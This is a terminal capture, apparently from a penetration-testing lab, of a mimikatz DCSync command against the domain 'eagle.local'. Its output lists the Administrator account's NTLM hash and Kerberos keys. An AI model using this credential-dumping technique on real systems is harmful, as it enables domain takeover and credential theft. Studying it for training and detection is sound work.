 mimikatz(commandline) # lsadump::dcsync /domain:eagle.local /user:Administrator
[DC] 'eagle.local' will be the domain
[DC] 'DC1.eagle.local' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : Administrator

** SAM ACCOUNT **

SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   : 01/01/1601 02.00.00
Password last change : 07/08/2022 21.24.13
Object Security ID   : S-1-5-21-1518138621-4282902758-752445584-500
Object Relative ID   : 500

Credentials:
  Hash NTLM: fcdc65703dd2b0bd789977f1f3eeaecf

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 6fd69313922373216cdbbfa823bd268d

* Primary:Kerberos-Newer-Keys *
    Default Salt : WIN-FM93RI8QOKQAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 1c4197df604e4da0ac46164b30e431405d23128fb37514595555cca76583cfd3
      aes128_hmac       (4096) : 4667ae9266d48c01956ab9c869e4370f
      des_cbc_md5       (4096) : d9b53b1f6d7c45a8

* Packages *
    NTLM-Strong-NTOWF

* Primary:Kerberos *
    Default Salt : WIN-FM93RI8QOKQAdministrator
    Credentials
      des_cbc_md5       : d9b53b1f6d7c45a8